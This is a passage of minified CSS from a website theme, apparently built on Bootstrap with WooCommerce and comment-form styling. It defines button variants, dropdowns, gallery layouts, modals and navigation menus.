rgba(59,89,152,0.5);box-shadow:0 0 0 0rem rgba(59,89,152,0.5)}.btn-google{color:#fff;background-color:#dd4b39;border-color:#dd4b39}.btn-google:hover{color:#fff;background-color:#da3b28;border-color:#da3b28;-webkit-box-shadow:0 1px 10px rgba(221,75,57,0.4);box-shadow:0 1px 10px rgba(221,75,57,0.4)}.btn-google:focus,.btn-google.focus{color:#fff;-webkit-box-shadow:0 0 0 0rem rgba(221,75,57,0.5);box-shadow:0 0 0 0rem rgba(221,75,57,0.5)}.btn-google.disabled,.btn-google:disabled{background-color:#dd4b39;border-color:#dd4b39}.btn-google:not([disabled]):not(.disabled):active,.btn-google:not([disabled]):not(.disabled).active,.show>.btn-google.dropdown-toggle{color:#fff;background-color:#ca3523;border-color:#ca3523;-webkit-box-shadow:0 0 0 0rem rgba(221,75,57,0.5);box-shadow:0 0 0 0rem rgba(221,75,57,0.5)}.btn-twitter{color:#fff;background-color:#00aced;border-color:#00aced}.btn-twitter:hover{color:#fff;background-color:#009dd9;border-color:#009dd9;-webkit-box-shadow:0 1px 10px rgba(0,172,237,0.4);box-shadow:0 1px 10px rgba(0,172,237,0.4)}.btn-twitter:focus,.btn-twitter.focus{color:#fff;-webkit-box-shadow:0 0 0 0rem rgba(0,172,237,0.5);box-shadow:0 0 0 0rem rgba(0,172,237,0.5)}.btn-twitter.disabled,.btn-twitter:disabled{background-color:#00aced;border-color:#00aced}.btn-twitter:not([disabled]):not(.disabled):active,.btn-twitter:not([disabled]):not(.disabled).active,.show>.btn-twitter.dropdown-toggle{color:#fff;background-color:#008ec4;border-color:#008ec4;-webkit-box-shadow:0 0 0 0rem rgba(0,172,237,0.5);box-shadow:0 0 0 0rem rgba(0,172,237,0.5)}.btn-xs{padding:4px 12px 3px;font-size:10px}.btn-sm,.btn-group-sm>.btn,.comment-form .btn-group-sm>.submit,.woocommerce .btn-group-sm>a.button,.woocommerce .btn-group-sm>input.button,.woocommerce .btn-group-sm>button.button,.woocommerce-cart .wc-proceed-to-checkout .btn-group-sm>a.checkout-button,.woocommerce #respond .btn-group-sm>input#submit,.btn-group-sm>.wpcf7-submit,.input-group-sm>.input-group-prepend>.btn,.comment-list .input-group-sm>.input-group-prepend>.comment-reply-link,.comment-form .input-group-sm>.input-group-prepend>.submit,.woocommerce .input-group-sm>.input-group-prepend>a.button,.woocommerce .input-group-sm>.input-group-prepend>input.button,.woocommerce .input-group-sm>.input-group-prepend>button.button,.woocommerce-cart .wc-proceed-to-checkout .input-group-sm>.input-group-prepend>a.checkout-button,.woocommerce #respond .input-group-sm>.input-group-prepend>input#submit,.input-group-sm>.input-group-prepend>.wpcf7-submit,.input-group-sm>.input-group-append>.btn,.comment-list .input-group-sm>.input-group-append>.comment-reply-link,.comment-form .input-group-sm>.input-group-append>.submit,.woocommerce .input-group-sm>.input-group-append>a.button,.woocommerce .input-group-sm>.input-group-append>input.button,.woocommerce .input-group-sm>.input-group-append>button.button,.woocommerce-cart .wc-proceed-to-checkout .input-group-sm>.input-group-append>a.checkout-button,.woocommerce #respond .input-group-sm>.input-group-append>input#submit,.input-group-sm>.input-group-append>.wpcf7-submit,.comment-list .comment-reply-link{padding:8px 20px 6px;font-size:11px}.btn-lg,.btn-group-lg>.btn,.comment-list .btn-group-lg>.comment-reply-link,.comment-form .btn-group-lg>.submit,.woocommerce .btn-group-lg>a.button,.woocommerce .btn-group-lg>input.button,.woocommerce .btn-group-lg>button.button,.woocommerce-cart .wc-proceed-to-checkout .btn-group-lg>a.checkout-button,.woocommerce #respond .btn-group-lg>input#submit,.btn-group-lg>.wpcf7-submit,.input-group-lg>.input-group-prepend>.btn,.comment-list .input-group-lg>.input-group-prepend>.comment-reply-link,.comment-form .input-group-lg>.input-group-prepend>.submit,.woocommerce .input-group-lg>.input-group-prepend>a.button,.woocommerce .input-group-lg>.input-group-prepend>input.button,.woocommerce .input-group-lg>.input-group-prepend>button.button,.woocommerce-cart .wc-proceed-to-checkout .input-group-lg>.input-group-prepend>a.checkout-button,.woocommerce #respond .input-group-lg>.input-group-prepend>input#submit,.input-group-lg>.input-group-prepend>.wpcf7-submit,.input-group-lg>.input-group-append>.btn,.comment-list .input-group-lg>.input-group-append>.comment-reply-link,.comment-form .input-group-lg>.input-group-append>.submit,.woocommerce .input-group-lg>.input-group-append>a.button,.woocommerce .input-group-lg>.input-group-append>input.button,.woocommerce .input-group-lg>.input-group-append>button.button,.woocommerce-cart .wc-proceed-to-checkout .input-group-lg>.input-group-append>a.checkout-button,.woocommerce #respond .input-group-lg>.input-group-append>input#submit,.input-group-lg>.input-group-append>.wpcf7-submit{padding:7px 32px 6px;font-size:12px}.btn-xl{padding:10px 38px 10px;font-size:13px}.btn-round{border-radius:10rem}.btn-circle{width:56px;height:56px;padding:0;border-radius:10rem;display:-webkit-inline-box;display:inline-flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;font-size:1rem}.btn-circle .fa-play{margin-left:4px;font-size:0.875rem}.btn-circle.btn-xs{width:40px;height:40px;font-size:0.875rem}.btn-circle.btn-sm,.btn-group-sm>.btn-circle.btn,.comment-form .btn-group-sm>.btn-circle.submit,.woocommerce .btn-group-sm>a.btn-circle.button,.woocommerce .btn-group-sm>input.btn-circle.button,.woocommerce .btn-group-sm>button.btn-circle.button,.woocommerce-cart .wc-proceed-to-checkout .btn-group-sm>a.btn-circle.checkout-button,.woocommerce #respond .btn-group-sm>input.btn-circle#submit,.btn-group-sm>.btn-circle.wpcf7-submit,.input-group-sm>.input-group-prepend>.btn-circle.btn,.comment-form .input-group-sm>.input-group-prepend>.btn-circle.submit,.woocommerce .input-group-sm>.input-group-prepend>a.btn-circle.button,.woocommerce .input-group-sm>.input-group-prepend>input.btn-circle.button,.woocommerce .input-group-sm>.input-group-prepend>button.btn-circle.button,.woocommerce-cart .wc-proceed-to-checkout .input-group-sm>.input-group-prepend>a.btn-circle.checkout-button,.woocommerce #respond .input-group-sm>.input-group-prepend>input.btn-circle#submit,.input-group-sm>.input-group-prepend>.btn-circle.wpcf7-submit,.input-group-sm>.input-group-append>.btn-circle.btn,.comment-form .input-group-sm>.input-group-append>.btn-circle.submit,.woocommerce .input-group-sm>.input-group-append>a.btn-circle.button,.woocommerce .input-group-sm>.input-group-append>input.btn-circle.button,.woocommerce .input-group-sm>.input-group-append>button.btn-circle.button,.woocommerce-cart .wc-proceed-to-checkout .input-group-sm>.input-group-append>a.btn-circle.checkout-button,.woocommerce #respond .input-group-sm>.input-group-append>input.btn-circle#submit,.input-group-sm>.input-group-append>.btn-circle.wpcf7-submit,.comment-list .btn-circle.comment-reply-link{width:48px;height:48px;font-size:0.9325rem}.btn-circle.btn-lg,.btn-group-lg>.btn-circle.btn,.comment-list .btn-group-lg>.btn-circle.comment-reply-link,.comment-form .btn-group-lg>.btn-circle.submit,.woocommerce .btn-group-lg>a.btn-circle.button,.woocommerce .btn-group-lg>input.btn-circle.button,.woocommerce .btn-group-lg>button.btn-circle.button,.woocommerce-cart .wc-proceed-to-checkout .btn-group-lg>a.btn-circle.checkout-button,.woocommerce #respond .btn-group-lg>input.btn-circle#submit,.btn-group-lg>.btn-circle.wpcf7-submit,.input-group-lg>.input-group-prepend>.btn-circle.btn,.comment-list .input-group-lg>.input-group-prepend>.btn-circle.comment-reply-link,.comment-form .input-group-lg>.input-group-prepend>.btn-circle.submit,.woocommerce .input-group-lg>.input-group-prepend>a.btn-circle.button,.woocommerce .input-group-lg>.input-group-prepend>input.btn-circle.button,.woocommerce .input-group-lg>.input-group-prepend>button.btn-circle.button,.woocommerce-cart .wc-proceed-to-checkout .input-group-lg>.input-group-prepend>a.btn-circle.checkout-button,.woocommerce #respond .input-group-lg>.input-group-prepend>input.btn-circle#submit,.input-group-lg>.input-group-prepend>.btn-circle.wpcf7-submit,.input-group-lg>.input-group-append>.btn-circle.btn,.comment-list .input-group-lg>.input-group-append>.btn-circle.comment-reply-link,.comment-form .input-group-lg>.input-group-append>.btn-circle.submit,.woocommerce .input-group-lg>.input-group-append>a.btn-circle.button,.woocommerce .input-group-lg>.input-group-append>input.btn-circle.button,.woocommerce .input-group-lg>.input-group-append>button.btn-circle.button,.woocommerce-cart .wc-proceed-to-checkout .input-group-lg>.input-group-append>a.btn-circle.checkout-button,.woocommerce #respond .input-group-lg>.input-group-append>input.btn-circle#submit,.input-group-lg>.input-group-append>.btn-circle.wpcf7-submit{width:64px;height:64px;font-size:1.25rem}.btn-circle.btn-xl{width:72px;height:72px;font-size:1.5rem}.btn-glass.btn-primary,.comment-form .btn-glass.submit,.btn-glass.wpcf7-submit{background-color:rgba(80,161,255,0.6);border-color:transparent;color:#fff}.btn-glass.btn-primary:hover,.comment-form .btn-glass.submit:hover,.btn-glass.wpcf7-submit:hover{background-color:rgba(80,161,255,0.9)}.btn-glass.btn-secondary,.comment-list .btn-glass.comment-reply-link,.woocommerce a.btn-glass.button,.woocommerce input.btn-glass.button,.woocommerce button.btn-glass.button,.woocommerce-cart .wc-proceed-to-checkout a.btn-glass.checkout-button,.woocommerce #respond input.btn-glass#submit{background-color:rgba(233,236,240,0.6);border-color:transparent;color:#fff}.btn-glass.btn-secondary:hover,.comment-list .btn-glass.comment-reply-link:hover,.woocommerce a.btn-glass.button:hover,.woocommerce input.btn-glass.button:hover,.woocommerce button.btn-glass.button:hover,.woocommerce-cart .wc-proceed-to-checkout a.btn-glass.checkout-button:hover,.woocommerce #respond input.btn-glass#submit:hover{background-color:rgba(233,236,240,0.9)}.btn-glass.btn-success{background-color:rgba(60,212,88,0.6);border-color:transparent;color:#fff}.btn-glass.btn-success:hover{background-color:rgba(60,212,88,0.9)}.btn-glass.btn-info{background-color:rgba(146,109,222,0.6);border-color:transparent;color:#fff}.btn-glass.btn-info:hover{background-color:rgba(146,109,222,0.9)}.btn-glass.btn-warning{background-color:rgba(255,186,0,0.6);border-color:transparent;color:#fff}.btn-glass.btn-warning:hover{background-color:rgba(255,186,0,0.9)}.btn-glass.btn-danger{background-color:rgba(255,73,84,0.6);border-color:transparent;color:#fff}.btn-glass.btn-danger:hover{background-color:rgba(255,73,84,0.9)}.btn-glass.btn-light{background-color:rgba(248,249,250,0.6);border-color:transparent;color:#fff}.btn-glass.btn-light:hover{background-color:rgba(248,249,250,0.9)}.btn-glass.btn-dark{background-color:rgba(25,25,25,0.6);border-color:transparent;color:#fff}.btn-glass.btn-dark:hover{background-color:rgba(25,25,25,0.9)}.btn-label{position:relative;padding-left:52px;overflow:hidden}.btn-label label{position:absolute;left:0;top:0;bottom:0;width:36px;line-height:inherit;padding-top:5px;padding-bottom:5px;background-color:rgba(0,0,0,0.1);cursor:pointer;margin-bottom:0}.btn-label.btn-xl{padding-left:62px}.btn-label.btn-xl label{width:46px}.btn-label.btn-lg,.btn-group-lg>.btn-label.btn,.comment-list .btn-group-lg>.btn-label.comment-reply-link,.comment-form .btn-group-lg>.btn-label.submit,.woocommerce .btn-group-lg>a.btn-label.button,.woocommerce .btn-group-lg>input.btn-label.button,.woocommerce .btn-group-lg>button.btn-label.button,.woocommerce-cart .wc-proceed-to-checkout .btn-group-lg>a.btn-label.checkout-button,.woocommerce #respond .btn-group-lg>input.btn-label#submit,.btn-group-lg>.btn-label.wpcf7-submit,.input-group-lg>.input-group-prepend>.btn-label.btn,.comment-list .input-group-lg>.input-group-prepend>.btn-label.comment-reply-link,.comment-form .input-group-lg>.input-group-prepend>.btn-label.submit,.woocommerce .input-group-lg>.input-group-prepend>a.btn-label.button,.woocommerce .input-group-lg>.input-group-prepend>input.btn-label.button,.woocommerce .input-group-lg>.input-group-prepend>button.btn-label.button,.woocommerce-cart .wc-proceed-to-checkout .input-group-lg>.input-group-prepend>a.btn-label.checkout-button,.woocommerce #respond .input-group-lg>.input-group-prepend>input.btn-label#submit,.input-group-lg>.input-group-prepend>.btn-label.wpcf7-submit,.input-group-lg>.input-group-append>.btn-label.btn,.comment-list .input-group-lg>.input-group-append>.btn-label.comment-reply-link,.comment-form .input-group-lg>.input-group-append>.btn-label.submit,.woocommerce .input-group-lg>.input-group-append>a.btn-label.button,.woocommerce .input-group-lg>.input-group-append>input.btn-label.button,.woocommerce .input-group-lg>.input-group-append>button.btn-label.button,.woocommerce-cart .wc-proceed-to-checkout .input-group-lg>.input-group-append>a.btn-label.checkout-button,.woocommerce #respond .input-group-lg>.input-group-append>input.btn-label#submit,.input-group-lg>.input-group-append>.btn-label.wpcf7-submit{padding-left:56px}.btn-label.btn-lg label,.btn-group-lg>.btn-label.btn label,.comment-list .btn-group-lg>.btn-label.comment-reply-link label,.comment-form .btn-group-lg>.btn-label.submit label,.woocommerce .btn-group-lg>a.btn-label.button label,.woocommerce .btn-group-lg>input.btn-label.button label,.woocommerce .btn-group-lg>button.btn-label.button label,.woocommerce-cart .wc-proceed-to-checkout .btn-group-lg>a.btn-label.checkout-button label,.woocommerce #respond .btn-group-lg>input.btn-label#submit label,.btn-group-lg>.btn-label.wpcf7-submit label,.input-group-lg>.input-group-prepend>.btn-label.btn label,.comment-list .input-group-lg>.input-group-prepend>.btn-label.comment-reply-link label,.comment-form .input-group-lg>.input-group-prepend>.btn-label.submit label,.woocommerce .input-group-lg>.input-group-prepend>a.btn-label.button label,.woocommerce .input-group-lg>.input-group-prepend>input.btn-label.button label,.woocommerce .input-group-lg>.input-group-prepend>button.btn-label.button label,.woocommerce-cart .wc-proceed-to-checkout .input-group-lg>.input-group-prepend>a.btn-label.checkout-button label,.woocommerce #respond .input-group-lg>.input-group-prepend>input.btn-label#submit label,.input-group-lg>.input-group-prepend>.btn-label.wpcf7-submit label,.input-group-lg>.input-group-append>.btn-label.btn label,.comment-list .input-group-lg>.input-group-append>.btn-label.comment-reply-link label,.comment-form .input-group-lg>.input-group-append>.btn-label.submit label,.woocommerce .input-group-lg>.input-group-append>a.btn-label.button label,.woocommerce .input-group-lg>.input-group-append>input.btn-label.button label,.woocommerce .input-group-lg>.input-group-append>button.btn-label.button label,.woocommerce-cart .wc-proceed-to-checkout .input-group-lg>.input-group-append>a.btn-label.checkout-button label,.woocommerce #respond .input-group-lg>.input-group-append>input.btn-label#submit label,.input-group-lg>.input-group-append>.btn-label.wpcf7-submit label{width:40px}.btn-label.btn-sm,.btn-group-sm>.btn-label.btn,.comment-form .btn-group-sm>.btn-label.submit,.woocommerce .btn-group-sm>a.btn-label.button,.woocommerce .btn-group-sm>input.btn-label.button,.woocommerce .btn-group-sm>button.btn-label.button,.woocommerce-cart .wc-proceed-to-checkout .btn-group-sm>a.btn-label.checkout-button,.woocommerce #respond .btn-group-sm>input.btn-label#submit,.btn-group-sm>.btn-label.wpcf7-submit,.input-group-sm>.input-group-prepend>.btn-label.btn,.comment-form .input-group-sm>.input-group-prepend>.btn-label.submit,.woocommerce .input-group-sm>.input-group-prepend>a.btn-label.button,.woocommerce .input-group-sm>.input-group-prepend>input.btn-label.button,.woocommerce .input-group-sm>.input-group-prepend>button.btn-label.button,.woocommerce-cart .wc-proceed-to-checkout .input-group-sm>.input-group-prepend>a.btn-label.checkout-button,.woocommerce #respond .input-group-sm>.input-group-prepend>input.btn-label#submit,.input-group-sm>.input-group-prepend>.btn-label.wpcf7-submit,.input-group-sm>.input-group-append>.btn-label.btn,.comment-form .input-group-sm>.input-group-append>.btn-label.submit,.woocommerce .input-group-sm>.input-group-append>a.btn-label.button,.woocommerce .input-group-sm>.input-group-append>input.btn-label.button,.woocommerce .input-group-sm>.input-group-append>button.btn-label.button,.woocommerce-cart .wc-proceed-to-checkout .input-group-sm>.input-group-append>a.btn-label.checkout-button,.woocommerce #respond .input-group-sm>.input-group-append>input.btn-label#submit,.input-group-sm>.input-group-append>.btn-label.wpcf7-submit,.comment-list .btn-label.comment-reply-link{padding-left:48px}.btn-label.btn-sm label,.btn-group-sm>.btn-label.btn label,.comment-form .btn-group-sm>.btn-label.submit label,.woocommerce .btn-group-sm>a.btn-label.button label,.woocommerce .btn-group-sm>input.btn-label.button label,.woocommerce .btn-group-sm>button.btn-label.button label,.woocommerce-cart .wc-proceed-to-checkout .btn-group-sm>a.btn-label.checkout-button label,.woocommerce #respond .btn-group-sm>input.btn-label#submit label,.btn-group-sm>.btn-label.wpcf7-submit label,.input-group-sm>.input-group-prepend>.btn-label.btn label,.comment-form .input-group-sm>.input-group-prepend>.btn-label.submit label,.woocommerce .input-group-sm>.input-group-prepend>a.btn-label.button label,.woocommerce .input-group-sm>.input-group-prepend>input.btn-label.button label,.woocommerce .input-group-sm>.input-group-prepend>button.btn-label.button label,.woocommerce-cart .wc-proceed-to-checkout .input-group-sm>.input-group-prepend>a.btn-label.checkout-button label,.woocommerce #respond .input-group-sm>.input-group-prepend>input.btn-label#submit label,.input-group-sm>.input-group-prepend>.btn-label.wpcf7-submit label,.input-group-sm>.input-group-append>.btn-label.btn label,.comment-form .input-group-sm>.input-group-append>.btn-label.submit label,.woocommerce .input-group-sm>.input-group-append>a.btn-label.button label,.woocommerce .input-group-sm>.input-group-append>input.btn-label.button label,.woocommerce .input-group-sm>.input-group-append>button.btn-label.button label,.woocommerce-cart .wc-proceed-to-checkout .input-group-sm>.input-group-append>a.btn-label.checkout-button label,.woocommerce #respond .input-group-sm>.input-group-append>input.btn-label#submit label,.input-group-sm>.input-group-append>.btn-label.wpcf7-submit label,.comment-list .btn-label.comment-reply-link label{width:32px}.btn-label.btn-xs{padding-left:43px}.btn-label.btn-xs label{width:27px}.btn-square{padding-left:5px;padding-right:5px;width:36px;height:36px}.btn-square.btn-xl{width:46px;height:46px}.btn-square.btn-lg,.btn-group-lg>.btn-square.btn,.comment-list .btn-group-lg>.btn-square.comment-reply-link,.comment-form .btn-group-lg>.btn-square.submit,.woocommerce .btn-group-lg>a.btn-square.button,.woocommerce .btn-group-lg>input.btn-square.button,.woocommerce .btn-group-lg>button.btn-square.button,.woocommerce-cart .wc-proceed-to-checkout .btn-group-lg>a.btn-square.checkout-button,.woocommerce #respond .btn-group-lg>input.btn-square#submit,.btn-group-lg>.btn-square.wpcf7-submit,.input-group-lg>.input-group-prepend>.btn-square.btn,.comment-list .input-group-lg>.input-group-prepend>.btn-square.comment-reply-link,.comment-form .input-group-lg>.input-group-prepend>.btn-square.submit,.woocommerce .input-group-lg>.input-group-prepend>a.btn-square.button,.woocommerce .input-group-lg>.input-group-prepend>input.btn-square.button,.woocommerce .input-group-lg>.input-group-prepend>button.btn-square.button,.woocommerce-cart .wc-proceed-to-checkout .input-group-lg>.input-group-prepend>a.btn-square.checkout-button,.woocommerce #respond .input-group-lg>.input-group-prepend>input.btn-square#submit,.input-group-lg>.input-group-prepend>.btn-square.wpcf7-submit,.input-group-lg>.input-group-append>.btn-square.btn,.comment-list .input-group-lg>.input-group-append>.btn-square.comment-reply-link,.comment-form .input-group-lg>.input-group-append>.btn-square.submit,.woocommerce .input-group-lg>.input-group-append>a.btn-square.button,.woocommerce .input-group-lg>.input-group-append>input.btn-square.button,.woocommerce .input-group-lg>.input-group-append>button.btn-square.button,.woocommerce-cart .wc-proceed-to-checkout .input-group-lg>.input-group-append>a.btn-square.checkout-button,.woocommerce #respond .input-group-lg>.input-group-append>input.btn-square#submit,.input-group-lg>.input-group-append>.btn-square.wpcf7-submit{width:40px;height:40px}.btn-square.btn-sm,.btn-group-sm>.btn-square.btn,.comment-form .btn-group-sm>.btn-square.submit,.woocommerce .btn-group-sm>a.btn-square.button,.woocommerce .btn-group-sm>input.btn-square.button,.woocommerce .btn-group-sm>button.btn-square.button,.woocommerce-cart .wc-proceed-to-checkout .btn-group-sm>a.btn-square.checkout-button,.woocommerce #respond .btn-group-sm>input.btn-square#submit,.btn-group-sm>.btn-square.wpcf7-submit,.input-group-sm>.input-group-prepend>.btn-square.btn,.comment-form .input-group-sm>.input-group-prepend>.btn-square.submit,.woocommerce .input-group-sm>.input-group-prepend>a.btn-square.button,.woocommerce .input-group-sm>.input-group-prepend>input.btn-square.button,.woocommerce .input-group-sm>.input-group-prepend>button.btn-square.button,.woocommerce-cart .wc-proceed-to-checkout .input-group-sm>.input-group-prepend>a.btn-square.checkout-button,.woocommerce #respond .input-group-sm>.input-group-prepend>input.btn-square#submit,.input-group-sm>.input-group-prepend>.btn-square.wpcf7-submit,.input-group-sm>.input-group-append>.btn-square.btn,.comment-form .input-group-sm>.input-group-append>.btn-square.submit,.woocommerce .input-group-sm>.input-group-append>a.btn-square.button,.woocommerce .input-group-sm>.input-group-append>input.btn-square.button,.woocommerce .input-group-sm>.input-group-append>button.btn-square.button,.woocommerce-cart .wc-proceed-to-checkout .input-group-sm>.input-group-append>a.btn-square.checkout-button,.woocommerce #respond .input-group-sm>.input-group-append>input.btn-square#submit,.input-group-sm>.input-group-append>.btn-square.wpcf7-submit,.comment-list .btn-square.comment-reply-link{width:32px;height:32px}.btn-square.btn-xs{width:27px;height:27px}.dropdown-toggle{cursor:pointer}.dropdown-toggle::after,.dropup .dropdown-toggle::after{content:'';width:4px;height:4px;vertical-align:initial;margin-left:0.5rem;vertical-align:middle;border:none;border-right:1px solid;border-bottom:1px solid}.dropdown-toggle::after{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.dropup .dropdown-toggle::after{-webkit-transform:rotate(-135deg);transform:rotate(-135deg)}.dropdown-toggle.no-caret::after{display:none}.dropdown-menu{padding:10px 16px;font-size:14px;margin-top:5px;border:none;-webkit-box-shadow:0 2px 25px rgba(0,0,0,0.07);box-shadow:0 2px 25px rgba(0,0,0,0.07)}.dropdown-menu *:last-child{margin-bottom:0}.dropdown-item{padding-left:0;padding-right:0;color:#999;background-color:transparent;opacity:.8}.dropdown-item:hover{color:#757575;opacity:1}.dropdown-item:active,.dropdown-item:hover,.dropdown-item:focus{background-color:transparent}.dropdown-header{padding-left:0;padding-right:0;letter-spacing:1px;font-size:0.8325rem;font-weight:500;color:#757575;text-transform:uppercase}.dropdown-divider{background-color:#f1f2f3;margin-left:-1rem;margin-right:-1rem}.open-on-hover:hover .dropdown-menu,.open-on-hover:focus .dropdown-menu,.open-on-hover.show .dropdown-menu{display:block;margin-top:0}.gallery{display:-webkit-box;display:flex;flex-wrap:wrap}.gallery-item{position:relative;flex-basis:50%;padding:0.25rem;display:block}.gallery-item img{object-fit:cover;width:100%;height:100%}.gallery-item-overlay{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;position:absolute;top:0.25rem;left:0.25rem;right:0.25rem;bottom:0.25rem;background-color:rgba(0,0,0,0.4);color:#fff;font-size:1.75rem;-webkit-transition:0.3s ease-out;transition:0.3s ease-out}.gallery-item-overlay:hover{background-color:rgba(0,0,0,0.45)}.gallery.items-connected .gallery-item{padding:0}.gallery.items-connected .gallery-item-overlay{top:0;left:0;right:0;bottom:0}.gallery-extra-items{display:none}.gallery-3-type1 .gallery-item{flex-basis:33.33%}.gallery-3-type2 .gallery-item{flex-basis:100%}.gallery-3-type2 .gallery-item:nth-child(n+2){flex-basis:50%}.gallery-3-type3 .gallery-item{flex-basis:50%}.gallery-3-type3 .gallery-item:nth-child(n+3){flex-basis:100%}.gallery-3-type4>.gallery-item{flex-basis:60%}.gallery-3-type4 .gallery-item-group{flex-basis:40%}.gallery-3-type5>.gallery-item{flex-basis:60%}.gallery-3-type5 .gallery-item-group{flex-basis:40%}.gallery-4-type1 .gallery-item{flex-basis:25%}.gallery-4-type2 .gallery-item{flex-basis:100%}.gallery-4-type2 .gallery-item:nth-child(n+2){flex-basis:33.33%}.gallery-4-type3 .gallery-item{flex-basis:33.33%}.gallery-4-type3 .gallery-item:nth-child(n+4){flex-basis:100%}.gallery-4-type4>.gallery-item{flex-basis:70%}.gallery-4-type4 .gallery-item-group{flex-basis:30%}.gallery-4-type5>.gallery-item{flex-basis:70%}.gallery-4-type5 .gallery-item-group{flex-basis:30%}.modal .close{font-weight:100}.modal-dialog{margin-top:0;margin-bottom:0;display:-webkit-box;display:flex;height:100%}.modal-content{margin-top:auto;margin-bottom:auto;border:none}.modal-header,.modal-footer{padding-top:1rem;padding-bottom:1rem}.modal-body>.close{position:absolute;top:0;right:0;padding:0.5rem 0.75rem;z-index:1}.modal.fade:not(.modal-top):not(.modal-bottom) .modal-dialog{-webkit-transform:translate(0, 0);transform:translate(0, 0)}.modal-top .modal-content{margin-top:3rem}.modal-bottom.modal.fade .modal-dialog{-webkit-transform:translate(0, 0);transform:translate(0, 0);overflow:hidden}.modal-bottom.modal.fade .modal-dialog .modal-content{margin-bottom:0;-webkit-transform:translate(0, 100%);transform:translate(0, 100%);-webkit-transition:0.3s ease-out;transition:0.3s ease-out}.modal-bottom.modal.show .modal-dialog .modal-content{margin-bottom:3rem;-webkit-transform:translate(0, 0);transform:translate(0, 0);-webkit-transition:0.3s ease-out;transition:0.3s ease-out}.modal-long{height:auto;margin-top:1.75rem;margin-bottom:1.75rem}.nav.flex-column .nav-link,.nav.flex-column .menu-item a,.menu-item .nav.flex-column a{padding:2px 0}.nav.flex-column .nav-link:first-child,.nav.flex-column .menu-item a:first-child,.menu-item .nav.flex-column a:first-child{padding-top:0}.nav-link,.menu-item a{color:#757575;font-weight:400}.nav-link.active,.menu-item a.active,.nav-item.show .nav-link,.show.menu-item .nav-link,.nav-item.show .menu-item a,.menu-item .nav-item.show a,.show.menu-item a{color:#50a1ff}.nav-divider{display:block;margin:0.5rem 1.125rem;height:1px;background-color:rgba(127,127,127,0.1)}.nav-uppercase>.nav-link,.menu-item .nav-uppercase>a,.nav-uppercase>.nav-item>.nav-link,.nav-uppercase>.menu-item>.nav-link,.menu-item .nav-uppercase>.nav-item>a,.nav-uppercase>.menu-item>a{text-transform:uppercase;letter-spacing:1px;font-size:0.85em;word-spacing:2px}.nav-bold .nav-item,.nav-bold .menu-item{font-weight:600}.nav-bold .nav-link,.nav-bold .menu-item a,.menu-item .nav-bold a{font-weight:600;letter-spacing:1px;font-size:0.85em;word-spacing:2px}.nav-bolder .nav-item,.nav-bolder .menu-item{font-weight:700}.nav-bolder .nav-link,.nav-bolder .menu-item a,.menu-item .nav-bolder a{font-weight:700;letter-spacing:1px;font-size:0.8em;word-spacing:2px}.nav-lead .nav-link,.nav-lead .menu-item a,.menu-item .nav-lead a{font-size:1rem}.nav-pills .nav-link,.nav-pills .menu-item a,.menu-item .nav-pills a,.nav-pills.flex-column .nav-link,.nav-pills.flex-column .menu-item a,.menu-item .nav-pills.flex-column a{padding:3px 1rem}.nav-slash .nav-item,.nav-slash .menu-item{display:-webkit-inline-box;display:inline-flex;-webkit-box-align:center;align-items:center}.nav-slash .nav-item::after,.nav-slash .menu-item::after{content:'/';font-weight:400;opacity:0.6}.nav-slash .nav-item:last-child::after,.nav-slash .menu-item:last-child::after{display:none}.nav-dot .nav-item,.nav-dot .menu-item{display:-webkit-inline-box;display:inline-flex;-webkit-box-align:center;align-items:center}.nav-dot .nav-item::after,.nav-dot .menu-item::after{content:"\2022";font-weight:100;opacity:0.75}.nav-dot .nav-item:last-child::after,.nav-dot .menu-item:last-child::after{display:none}.nav-iconic .nav-link,.nav-iconic .menu-item a,.menu-item .nav-iconic a{display:-webkit-inline-box;display:inline-flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:center;align-items:center}.nav-iconic .nav-link i,.nav-iconic .menu-item a i,.menu-item .nav-iconic a i{margin-bottom:1rem}.nav-sidebar{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;font-weight:400}.nav-sidebar .nav-item,.nav-sidebar .menu-item{margin:4px 0;padding-right:5px;overflow:hidden;flex-shrink:0}.nav-sidebar .nav-item>.nav-link,.nav-sidebar .menu-item>.nav-link,.nav-sidebar .menu-item .nav-item>a,.menu-item .nav-sidebar .nav-item>a,.nav-sidebar .menu-item>a{font-weight:500}.nav-sidebar .nav-link,.nav-sidebar .menu-item a,.menu-item .nav-sidebar a{display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;padding:3px 0;line-height:1.5}.nav-sidebar .nav-angle{font-family:themify;font-style:normal;font-size:8px;display:inline-block;line-height:24px;-webkit-transition:-webkit-transform 0.5s;transition:-webkit-transform 0.5s;transition:transform 0.5s;transition:transform 0.5s, -webkit-transform 0.5s;color:#757575}.nav-sidebar .nav-angle::before{content:"\e649"}.nav-sidebar .nav-angle.rotate{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.nav-sidebar .nav{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;font-size:0.875rem;margin-left:1rem;margin-top:0.5rem;flex-wrap:nowrap;display:none}.nav-sidebar .nav .nav{display:-webkit-box;display:flex;font-size:95%;margin-left:0.75rem;margin-top:0}.nav-sidebar .nav .nav .nav-item,.nav-sidebar .nav .nav .menu-item{margin-top:1px;margin-bottom:1px}.nav-sidebar .nav .nav-link,.nav-sidebar .nav .menu-item a,.menu-item .nav-sidebar .nav a{flex-shrink:0}.nav-sidebar .show>.nav-link .nav-angle,.nav-sidebar .menu-item .show>a .nav-angle,.menu-item .nav-sidebar .show>a .nav-angle{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.nav-sidebar .show>.nav{display:block}.nav-sidebar .nav-link.active,.nav-sidebar .menu-item a.active,.menu-item .nav-sidebar a.active{color:#50a1ff}.nav-sidebar .nav-link.active+.nav,.nav-sidebar .menu-item a.active+.nav,.menu-item .nav-sidebar a.active+.nav{display:block}.nav-sidebar .nav-item>.nav-link.active,.nav-sidebar .menu-item>.nav-link.active,.nav-sidebar .menu-item .nav-item>a.active,.menu-item .nav-sidebar .nav-item>a.active,.nav-sidebar .menu-item>a.active{color:#757575;-webkit-transition:none;transition:none}.nav-sidebar a{color:rgba(0,0,0,0.6)}.nav-sidebar a:hover{color:rgba(0,0,0,0.8)}.nav-sidebar 